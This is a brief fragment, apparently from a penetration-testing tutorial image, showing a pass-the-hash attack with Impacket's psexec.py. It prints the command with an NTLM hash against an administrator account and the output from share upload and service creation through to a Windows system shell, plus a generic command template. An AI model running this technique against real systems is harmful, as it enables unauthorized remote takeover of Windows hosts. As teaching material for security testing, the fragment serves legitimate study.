 (kali㉿kali)-[~]
$ psexec.py administrator@10.0.0.25 -hashes aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98b869751
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file TicYmwEY.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service RvBF on 10.0.0.25.....
[*] Starting service RvBF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Gaining Shell Access
Through psexec – with a hash
psexec.py administrator@10.0.0.25 -hashes LM:NT
M Security